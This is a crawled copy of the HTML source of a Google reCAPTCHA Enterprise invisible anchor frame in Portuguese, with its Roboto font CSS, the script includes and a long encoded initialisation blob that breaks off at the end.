

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdV7CIpAAAAAPUrHXWlFArQ5hSiNQJk6Ja-vcYM&co=aHR0cHM6Ly93d3cuYnJhbmNvLmNhc2E6NDQz&hl=pt-BR&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=caeorx8dsg1x
body_size: 45213
content:
<!DOCTYPE HTML><html dir="ltr" lang="pt-BR"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="2wGvjghl4KFCHbE_WUrDrg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__pt_br.js" nonce="2wGvjghl4KFCHbE_WUrDrg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2wGvjghl4KFCHbE_WUrDrg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/KHEoSCw0MjUsSC5UKSxpZShILGwpKTpxKEgsNDI1LGwpLEgpKSw0MjUpLFcpLEgpKX0sRUk9ZnVuY3Rpb24obCxDLEgsVyl7dHJ5e1c9bFsoKEN8MCkrMiklM10sbFtDXT0obFtDXXwwKS0obFsoKEN8MCkrMSklM118MCktKFd8MCleKEM9PTE/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22w5V/Nh1DwpnDq07CkMOEecOfwpA1wotaEsOSbsOOwqI9w5wkRTXDuBNOw5vCjg8yw6sYMh/[base64]/[base64]/wotjw7/[base64]/DhAAtwp7DvMOjw4kVw6zDt8O5FMKIOwtLwr/[base64]/CrcKMBsKdc8K/IsO2N8OJw6fClMO9wprCkm4NDAAkQkpgVcKtPsOPw4zDscO7w5lJwofDom8yZsOPEQx/OsOzZn5+wqkYwocZHsKqccOODMK3WsOgJ8K/woEqSFDDm8OWw50Zf8K1wo9jw7jCkn/[base64]/Chx3Cv20Rwo5Jw4HCr2ROTMKOM8KtUcKgw53DuXd0GWvCn8Ovwrwkw4B6wp/Co8Kxw4ZSe0d1DsKncMOVwo9mwpAdwqQSEMOxwoBGw7cLwowBwrrCvsOVJcOiAxYzw5nDtMKUI8OKfBjCj8OJwrrDn8Oyw6d1XMKdwpHDvQXDjMKnwozDuMOURsKNwoLCosKiQcKYwp/Cp8KgUMOMwqgxNsKAwqLDlMOyeMO4CsKxKD7DrV0yw5p+w4vCh8KLHsKBw4vDiVVfwpTCksKzw5ZveirDgMO2e8KrwrTChG/CswUdw4Arw6Yiw4p6OT3CoXVOwrbCqMKSKsKyKGrDmcKEwqM3w5rDjQFpwpdQFibCt1fCnhBfwq00wppFw6xYRm3CkcKTw40yYgNKa3gmZmRTYMOibSInw7lqw5nCjMOfwr5aPkNSw4cZCh1Zwr7DjcOTDU/CpHx8OcKcR1xnV8O9w7jDv8OAwp4FJ8KienAsMMK8VMO5woYiYMKNYSvCg8Kowp7DtMOMEsObYzTDjcKAw6nCgRDDm8K4w5FUw6gtwqXDq8K/w4kzMhkzbsKqw7gew4LCuyYawqgLbcO2w5MXwooXOsOyE8KAw5bDtsKwfsKswoUrw4TDl8KIEDJYEMKZIAzCkcOawrpJw6tjwqwzwobDi8O4fcKkw77Ct8KdwqIXVUjDt8KNw7TCk8KaND5mw53CssK0NXrDucOEwr/Do8O+w53Cq8Oww5gZw6TCi8KRR8K0UcOGBivDvF3DjMKDaDfChcOiwp7Do8OROWYxFUYsw5tLwp5Lw6xFwr5kEUHCpEjDkzHCtCcxEcO7OCR5wq0qwp/[base64]/[base64]/DqMOuwo/[base64]/DuMO2G8OAwokww5QBw5TDhsK3woYJwrbDl8KZw4VNw7DDqcKXwrLDjsK5wrFzc1rDsMKfKsKmwqHDuFAww7HDtX1Ww4srw501B8Kyw6c+w7N3w7/CiTNIwonCmMOEYXnClQwHMTkow79fLsO8Awodw7N/w6fDtMOBOsKvW8Kue0fDtcKMSwrCvsKYGHwYGcOaw57CujzDlVdkIsKHchrCncK8ImINSMO2wpvDtMOEORJXw5vDkUTDhsK9wpbDksOhw5ohwrbDph8lw7YMwrduw4ZgUAPCh8Kgwo81wpF6MUEpw6w4FcORw73DsRFcH8OvDMKSEMKaw7/DlcOtB8KTccKdw4jCoX7DqgTCmiHDrMKLwqDCp8KLBVrDqnhrc8Ocw7bCi2pGWwh6eDp3YcOhwrp+LwM2G054w5Qyw7klwo5dCcKBw4gzNcOowoETwp3DncOiPXYNYi3Cpjx3w5TCs8KSEEkMwrkrAsOpw6LCmHHDqBABw4ANMsO9PcKJIg/DgiTDmsOWwonDi8KaXxgjVC4Aw4IDw7kTw6XDv8OdAk/CuMOYw755LRhow75bw6PCi8Oaw7s4BcODwrXDhhjDtTUBBMOGwo15CcK6MUbDosKEw7N4woHCq8OASVrCgMKUw4U5w4Yow43CqCkxOcKCIC4taHbChcK/AFkjwrjDrsKYIcOCw7vCqy83LcKmZcKJw5vCtHAqeEDCkzJlZMK/VcKew7xPKAbCtsOwSw5XXSBZWThZOMK2P23DsxrDmGF2wrTDuHgvw4VxwoXCpH3DnjVTWnzCpsOSH2DCj1U7w4DDoxDCrMOxdcKRFyp3wq3DnGHCmmEGwqDDpcO7F8OSBsOnwpHDosO/[base64]/CpyLCvcOTw7zDpgTDjsOXw6lTUC3CvHdGGFLDsMKKXiBQwqDCrMOkfGdpQsKFdjLDl8KQaE3DjMKLw4pqMl9ROsOcHcKwTw5tHQXDlUTCnnkyw4nDk8KnwpVqbTrCvlBZNMKXw73CsTTCqkXChMKAdsK/wroZPMKIOXUKw49hG8KaFBx+wqrDuGs0IEtWw6nCvhIuwpoew7Aeflc9b8Kmw7dBw7pxe8KBw7MzGsKVCsKRJiTDlcKBYS9fwrrCsMO7QVgiPDLDs8OIwq5lEhckw5UJwrDDhsKKXcOFw4gSw6bDol/DrMKJwpLDoMO+X8KYBMO8w4XDt8O5SMK5csO5woHDqgXDjUHCg019EwTDu8Oxwq/DjxLCksOowpVAw4HDi09Ew7TDixI1dsKiVUTDm3zDgi3DrDDDicK6w5sgH8KDRsOoD8KjZ8OFwpjCrMKaw5JdwotWw4F+W3DDh27ChMK/Y8Oaw5w8w7rDpWPDrMOHBFwSOsOEM8KTJGLCpsO4ND8YO8O6woNLI2rDgFtnwpscecKSHHMkw7vDjgzDkMK/[base64]/wq/CjxQ/woR+wrYGFsKUw4Y1akvDpHgYS2BVTsKrw6PCjihrVlxPwqnCpcKGbsO+wofDr1HDpEPCsMOsw51dXB9WwrA+EMKrbMO5w4DDogUERcKIw4BsNMKiw7bCvSDDqmzCoFkFccOAw7s0wpMGwr9/dQbClcOvUmAeG8KDWj0Dwog2OUrCpcKHwrc6ScODwpk4wpzDtMKlw4gxw5/CiD/CiMOuwrMGw6TDr8K/wqNowpQnYcKwPsKgFCJMwrbDmMOlw6bDhwjDhzkRwo/Ci0ImHMKHC0QzwowHw4BQOyrDiFFkw61Hwq7CosKpwr3Ch19kE8KYw7/ChMKsScOkd8OZw4sLwp7CjMOvfMOXQcONa8OcUgPCshtow5vDusOow5bDlTjCj8OUwr5yAFzCuHc1w4Ngf3/CqXjDoMO0dE5oScKnNMKHw5XDimd6w67CvmzDoR7DrMOZwoFoU1fCtMKSTgN3wrYbwqUow7/CscKdUlQ7wpnDvcKXw44jEnfDusO2wo3CgE5zwpbDqsK4MUd2VcOBS8O2woPDvG7DkMOswr/[base64]/NMOiIMKCNDEIfXXCoMKYZsKGw4B/w6PCllNVwoVuw4rDgsKkFntiRmwMwp/DtVjCvzjDoQjDoMOaTMOmw47DvgPCjcKFShzCigJww7VkXMKmwrDDgcKZBsOYwr3CrsKID33CokbCkBDCoUzDrgMOw5kCX8OdQcKBw4kqQcOqwqLCr8Krw5QMS3zCqMOdFG4DJ8OLS8OeTjnCpUTCjcOZw5wsG2fCmC9Owok6FcOBUGN/wr3CicOnNMKtw6rChykEAsKKeWQ4ZsK/RQ3DjsKyQU/Dv8KGwoVCYsKbw4HDt8OVe38vTQ/[base64]/[base64]/CosOaw6I1eMKGKx9CfcOdAT5Ewpl7K8OLJBR+RcOcwoVUO8KbRTPClSgcw416w4LDo8Ojw4rDnH7CkcOIY8Kdwr3CicKfQAfDisK0wq3CkRDCkHoaw5DDjRgaw5dSUSLCjcKCwr7DkUfCk23CocK8wphdw49Pw7c9wpkNw4DDgm0oU8O7bMOnw4rChAlJw6hEwpV/[base64]/CrgUFLsK5TFbDq8OOw5F7wp5zwpB2w6XCssKiw77DlmTCpRN4wrVQEcOed03CoMOlC8OKUDjCnVpBw6vDjnPDmsONwr/ChwBZMg/DosKPw6Y1L8KBwqdjw5rDuSTDnUk+w6IewqY7wqrDmnVZw6AfaMKWcRgZcSHDl8K4b0fCmMKiwo1Dw5Biw5bCsMOww6IWSsOVw7gJYjbDh8Otw6Mywod8ScOlwrlkB8KKwrfCuWXDqkzCpcOSwo1ccmgrw74kRMK7cloAwp4MCcO8wqPCillPGcKofsKyfsKFFMO/MDbDsknDi8K3ccKkDF1ww4V8IjrDjsKkwqk7XcKYM8KDw6vDvg3CvE/[base64]/CrG0NW8OLw5sxw4DCvy0yfMOhw60lwoHDksOhw64DwowwBSB3w4ECDgTCnsKLwq0pwrTDvRY8w6kuZycXVk7Cux0+wpTCv8ONW8KaOMK7ShTCqsKTw5HDgsKcw7F6wqpNMBjCmWTCkAt3wofDhEY5DHDDr38zTjsSw6PDisO1w4FEw4/Dj8OOIcOEXMKUPMKUJ2wJwp/DuRnCnQnDtirChE7CgcKTB8OMGF8wBwtuJ8OGw4Fvw59mUcKFwqvDtCgJVz0Fw6HCpEAJUDfDoB5gwozDnikiE8OjWcKKwp/[base64]/Dg8K3wolaKkXCsxnCihXDtHscTSTCkwzDk8KNJsOaw7I7FQ9Mw4oYGDjChRhzeX84KAdwJS48woJjw4VCw68CJ8KYBMOldV/CsR1VKzPCq8OdwqPDqMO7wrZXTcOyJWLCsETDgUB2wqFYRsOCaS1xw5Mwwp3DssOfwolacVczw5wtWkPDvsKoRx0SSnVtaWZ5VxpXwqV2wqLDsQ4Vw6oSw4cjwqwCwqcgw408wqcRw53DtxHCgBhXw6/Cnk1SPjsaRWJnwptkKX8MVUrCmcOWw6/Dl1/DvXnCih7CimMqIy9sP8OowrrDtDJgZ8OIw5t1wrDDucOBw5wdwr9eNcKOXsKSD3TCtMKEw7tsJ8KGw7xYwobDhAbCs8OvBzTCuU5sTVTCosOCQMKrw4I3w77Dp8OfwovCs8O0G8KDwrAPw63Cpy/[base64]/DoMKwLXogFhTCqsKeZDPCpMObMcO4w6jCjQ9ICsKUwrpjLsO/w5h5YcKtEcKHc3Z3wrfDrcOowq/Ch30PwqBHwp3Coz/DlMKqO1VJw6Fgw6dUI2jDu8KtWnrCkXEqwrxdwrQ7RMOtQAFOw5HCicKQa8K9w4dpw4phfRUcZ3DDg1Q2IMOKSGjDgcOjRcOAXAkVcMOaVcOlwprDtS/DhcK3wog3w7EYEWJawrDCnQBlGsOwwqM7w5HCicK4A3gZwpjDsjFowqLDuxhREVjCn0rDlsOyY35Uw6jDnMOww54owrbDrWPCh2TCuEfDvmUyOAbCk8KJw6BXdMKhLAwLw6ouwqltwr/[base64]/ChkjDogU5w7AJw6XDscKqwrzCnsO3w5XDhE/CpsKADVHCp8OwOsKAwog5S8KZacOow5Irw5I/MTXDoSbDr1sAQ8KMNGbCqTXDu3tZRQx2wr4Yw5B0w4Aiw7nDhTbDjsKbw7hQZcK3ex/Cu0s3wonDtsO2Znl9U8O0OcOsYmLCqcKQTTcyw7IcYMKRX8KhNE15AcOnw43CkUJJwq4qwqTClCPCmhLCgyYuT3TCpcOWwp3Ci8OIcRrCs8OfdyAPAUQZw53Cp8KSRcKWaCvCoMOCQhBAWjtZw5EdbsKowrzDg8OAwqJvTMOWBkIuwojCuXxRVcKPwozCiwo/Qz8/w67DuMOfdcOww4rDvRomMMK8GUvDlw7Dp0sAw5l3IcOcUcKrw5fCsj3CnVxdVsOfwpZLVsOgw7jDlsKawo1NC0FVw5LCpcOrekpUYyXDizoGcsO+XcKpC3l7w4fDkwLDt8KmXMO3fMKUJsObaMKdLsO1wpcIwpNDDhvDlgk7PnvDkTfDu1IUwqk6HB5dcBM/GCTCmMKobMOsJMKew73Dvy/ChiXDl8OGw4PDpTZJworCo8O6w5ZECsK+bMOHwpvCmynCoCLDsR0sZsKAQFvCuhBcP8KQw4wdw7h6Q8KtRhg+w43DnRVvZToxw7bDpMK9eBrCpsOQwrbDlcOtw6s/[base64]/wr8Wwrt1w7PCkytqIMKCfWliDsKjw5p7RB4Cwp3CggjCqDVQw7TDu0nDqg3Cq0xHw7Q4wo/DoGt3bGTClEPCkMKyw61Dw5FxAcKewpLDhVvDlcOQwoMdw7XDj8OiwqrCvGTDtMOvw51GVsOCQAbCgcOuwpZSQm0qw4YvHcO1w5rDu2TDr8OSwoDCtU3Cu8OHVnDDnEbCghPCjUliAsKfSMKxQMK2D8KBw75JEcKTFBE9wo9KEMOdw6nDhjdZFG5xbHo/[base64]/[base64]/CqMKkBznDl8KRIkLDjcKXY3HDnijDnsOYCy/CvQHDscKhwqV6a8OKJEt9wr1vwp/Cm8Krw4BKWAouwqPCvcKifMOgw4nDnMKpwrwkwqkRakdiJjjCm8O7WGbDncOFwo7CnznCkg/CuMOxK8Oaw40FwrPCuV0oJxYGwq/[base64]/dAbDm8KfXMKcw601WsKDR1nDlE7CssKdwpDCn8KlwppYI8KqYcKiwo7DusKUw7xgw5rDoCrCgMKKwpoBeg52JTopwovChsKHa8OYQcKvORLDmSPCtMK7w6UFwo8mIsOyUyZqw6bCicKIb3ddfALCisKSS3bDmE0SWsO/BsKLeAUjwqHDhMOPwqjDlCQDXsOnw77Cu8KUwqUiw4Npw61Twq7DkcOCdMOUJcOzw5VOwpwUIcKuNSwMw5jCrHk8w7TCsygNwqDDomjCsm8Tw5jCqMO3wq5XGQnCp8ODwqFYasOCH8KBwpMWP8Oob04nZlvDn8K/ZcOfNMOHPSJZccOdbcK/HRQ7AS3Cu8K3w6kkYcKaW1MpAVx+w6LCtcKxDmTDmyLDrwTDtx7ClsKBwqM1K8Obwr/ClCfCnMO1SxXDvFEpcw9KFMKVZMKhQyTDm3RAw6kOViLDocKdworClcOABFwfw6fDrhB8ZxDCjsKCwpzCkcOEw6jDpsKDw57DtcObwpMNZX/CisOKLGsKVsO5w444w7DDqcOMw7zDqxfDkcKjwrTCjsKCwpMHRMKuKXHCjcKMecK2H8O0w5nDly9hwqx8wpwsZcK6CB7Dj8KXw4DCpX3Do8OgwpvCnsO3bQslw5PCpMKGwpTDlH11w45af8Kqw703LsO/wpFrwoB1clJ6f3DDvj59ZHpAw4ljwrTDtMKAwqHDmk9twpdKwpg5IlFuwqLDvMOqR8Ozf8KtasKQbzMDwo4hw4HCglrDkifCqDUwPMKAwq97CsONwoZfwozDo1HDjE0Gw5PDn8KRw7bCosKLD8OTwqbDksK/w7JQQMKrehVow5fCm8Oow6rChlIzXGQEMsKpfWbDl8KDWznDpcK6w7TDpcKUw63ChcOgY8OJw5DDv8OiUcKVX8Kzwo0UUGbCoHkTS8Kmw6bDg8KGWcObXcOMw6AwPnrCoBjDlAV4JTVdXwhQNXslwrZAw5AqwrjCjMKUcsKGw4rDmQN3I3J4bcKXan/[base64]/CsEjCkQTCmsOTWQXDrWoEw43CpREgw6PDlsKzwojDvhrDu8Odw5lWw4fDnl7CmcOmDykiwobDhXLCp8K2JsKwacOtaBnCtV9cecKaa8K0CRHCuMObw4xmG3rDo0ouG8Kgw6HDncKBKcOlN8OpLMKUw6jCvWXDvxDDm8KAUsKnwqpawqvDgzZIfU7CpTfCgk1denN/wqTDqlfCuMOCDWTCmsOhTsKUTsKEQUjCicK4wpjDicK1Kx7Ct2XDvk0Vw5zDp8Kvw5DCmMKzwoxsRArCl8KnwqlvGcOpw7rDky/[base64]/[base64]/Dv8K8ewYyw4jCm8OSdSHDn8KGYcKQwr0XLcO4w60uTkl9Qy8Fwo/CvMOJcsKmw6nDi8KlVMOvw5dgJ8OzD0rChUHDvnjCg8KMwonCiQsbwoBMF8KcbMKvFsKcQcOFdh3DusO9woISLRbDkidjw4rCjjd2wqlFYWBvw7Apw5BBw7HCnsKKYcKrTG0aw5Y1DMO/wq7CsMOZR17Cs1sww7AHw5HDnMOiQ3TCi8OcLQXDgMKqw6HCtsKnw5DDrsKIcMO1dWnDv8KWHsKOwpU7SD/DiMOvwpN9TsK2wpvChwcJRMOrW8KwwqLDssKaEi/DsMKVHMKlwrHDlwTCgh/[base64]/Dn8KbJcOdw5RXW8KIS8K/w6E3LMK4wotGRcKow53Ck2oKAT7CgcK1bTlxw51Tw7rCpcKcJ8KLwpYEw7fCt8O4ImJDJ8KAGMO7wqPCuAHCvcORw6HDocOUFMO8w5/DnMK7GHTChsK6W8KQwpI9CE4cIsO0wo9+fMKhw5DCiTLDlcK4fCbDrGrDiMKyB8Kdw7jDgsKmwpYFw5snw74aw5cOwoDDtURIw7/DjMOUbn4Mw6MxwoM6w6gQw4wfJ8KOwr/CswZlGMKDDsO1w5fDg8K5EiHCgVfCrcOqGcKheHTCnMODwrXDtsOCYVXDtQU+wqMrw4HCtlhKw4kPRQDDjcKhKcO8wr/CoyAHwqclIBrCiBHCuxRZCsO+IzvDjTfDjBfDocKhd8O4VEbDkMOMPioSKcKodVHCisKdSMOhdMO7wqpabgTDisKeG8ODH8O9w7bDpMKzwp/DjEHCsnA+FMOPTWLDkMKiwoAWwqDCsMKCwqvCly4Zw5s4wqvDtVzDvwcIEhdoP8Oow6rDr8OnCcKvbMObcMOwSX9uTyIwGMKgwqV3cRfDq8K5wr/ColANw5LChkRgK8KkeQzDlsKjw4/DvsOkWA96CcK4c3nChzw0w4fChsKOK8OXw7LCsSrCulbDj3TDiyjCmcOXw5HDnsKYw6ADwqPDk0/Dr8K0Dhlww5sqwo7DoMO2woHCucOZwodEwrrDqsKsNWDDoGrCu0toT8OWUsOFRXl5MQPDnl49wqcewqLDqGhWwow/w51SBBDDksKSwrrDnsOCZ8OzE8OYUnzDtXbCskvCrsKpBFvChMKEMxYcwofCl3LCkMKTwrHDqR7CqSgBwoJQF8OEQ3EdwoArIQ7CtMK9w71Nw58tYAnDnFZ4wr4BwrTDj2XDnMKGw5hZKz3DpBbCmcO/BsK/[b